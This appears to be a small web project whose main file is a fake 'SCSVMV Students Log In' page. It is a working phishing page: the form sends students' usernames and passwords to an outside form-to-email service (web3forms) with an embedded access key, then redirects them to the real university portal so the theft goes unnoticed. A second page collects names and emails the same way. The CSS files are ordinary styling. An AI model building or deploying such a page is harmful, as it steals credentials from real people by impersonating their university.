
<file: scsvmv/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Student Login</title>
    <link rel="icon" href="scsvmv-university-logo.png">
    <link rel="stylesheet" href="login.css">
    
</head>
<body>
<center>
    <div class="container">
        <div class="logo">
            <img src="logo.png" class="pg">
           
        </div>
        <h3 class="h2">SCSVMV Students Log In</h3>
        <form action="https://api.web3forms.com/submit" method="POST">
        <div class="inputbox">          
            <input type="hidden" name="access_key" value="a6a36e6d-6bbf-4fad-8bdf-4a215daf7e27">
            <input type="name" name="name" class="input"  placeholder="Username" required><br><br>
            <input type="password" name="text" class="input" placeholder="password" required>          
        </div>
        <p class="p1"> <strong>If you are a Student and this is your first login, you must use your Register number as your User ID, with your date of birth [Format ddmmyyyy E.g.  03121990] as your password.</strong></p>
         <div class="bt">
            <button type="submit" class="btn"  onclick="location.href = 'http://14.139.187.57/scsvmvonline/students/loginManager/youLogin.jsp';" id="myButton" >Login</button>        
         </div>
    </form> 
    
        <p class="p">Developed By:Raghul bsc(sc) to make fun</p>
    </div>
    
</div>
</center>  
//<script src="https://web3forms.com/client/script.js" async defer></script>
<script type="text/javascript">
    document.getElementById("myButton").onclick = function () {
    location.href = "http://14.139.187.57/scsvmvonline/students/loginManager/youLogin.jsp";
    };
    </script>

</body>
</html>
</file>

<file: mail form/to get mail/inde.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Register page</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="contact-container">
        <form  action="https://api.web3forms.com/submit" method="POST"class="left">
         <div class="left-title">
            <h2>For Register</h2>
            <hr> 
         </div>
         <input type="hidden" name="access_key" value="41cba34d-6636-4790-a0ed-1fdefd53ad47">
            <input type="text" name="name" placeholder="Your Name"class="input" required>
            <input type="email"  name="email" placeholder="Your Gmail"class="input" required>
           <textarea name="message" placeholder="message me 
           " class="input" ></textarea>
           <button type="submit">submit</button>
           
        </form>
        <div class="right">
<img src="assets/right_img.png" alt="">
        </div>
    </div>
</body>
</html>
</file>
<file: scsvmv/login.css>
.container{
    border-width:3px;
    border-style: solid;
    border-color: rgb(242, 241, 241);
    border-radius: 15px;
    width: 720px;
    height: 700px;
    display:block;
    margin-top: 8%;
    padding: 10px;
    padding-bottom: none;
}
.pg{
    width: 720px;
} 
.h2{
    text-align: left;
    color:#669999;

}
.input{
    width: 600px;
    height: 60px;
    border-radius: 7px;
    text-align: center;
    font-size: 20px;
    font-weight: 200;
}
.input::placeholder{
    font-size: 20px;
    font-weight:500px;
   
}
.bt{
   background-color:#e1eaea;
   border-width: 7px;
   display:block;
   align-items:flex-end;
   display: block;
   height: 80px;
}
.btn{ 
  
    width: 100px;
    height: 60px;
    background-color: rgb(50, 196, 233);
    color: rgb(231, 231, 231);
    border-radius: 10px;
    border: 8px;
    border-width: 5px;
    border-color: #b0b5b5;
    font-size: 30px;
    margin-left: 550px;
    margin-top: 10px; 
}

.p{
    font-size: 20px;
    font-weight: 100;
    color:#669999;
    margin-top: 10px;
    text-align: left;
}
.p1{
    font-size: 15px;
    font-weight: 50;
    color:#669999;
}
@media screen and (min-width: 768px) {
    .neighbourhood-img img {display:none;}
    }
    
    @media screen and (max-width: 767px) {
    
    .neighbourhood-img img {display:block;}
    
    }
</file>
<file: mail form/to get mail/style.css>
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    cursor: pointer;
}
body{
    font-family:'outfit';
    background: linear-gradient(#ffdad5,#fff7f9);
}
.contact-container {
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content:space-evenly;
     
}
.left{
    display: flex;
    flex-direction: column;
    align-items: start;
    gap: 20px;
}
.left-title h2{
    font-weight: 600;
    color: #bf34cb;
    font-size: 40px;
    margin-bottom: 5px;
}
.left-title hr{ 
    width: 120px;
    height: 5px;
    border-color: #a363aa;
    border-radius: 10px;
    margin-bottom: 20px;
    background: #a363aa;
}
.input{
width: 400px;
height: 50px;
border-radius: 30px;
color: #666;
font-weight: 500;
padding-left: 25px;
outline: none;
border: none;
text-align:center ;
}
.left textarea
{
    height: 120px;
    padding-top: 15px;
    border: radius 20px; 
}
.left input:focus{
border: 2px solid #ff994f;
}
.left input::placeholder{
color: #666;
}
.left button
{
    display: flex;
    font-size: 15px;
    align-items: center;
    border:none;
    border-radius: 50px;
    gap: 10px;
    padding: 15px 30px;
    color:#fff;
    background: linear-gradient(270deg, #ff994f,#fa6d86);
}
.right{
    width: 500px;
}
@media (max-width:800px) {
    .input{
        width: 80vw;
    }
    .right{
        display: none;
    }
}
</file>
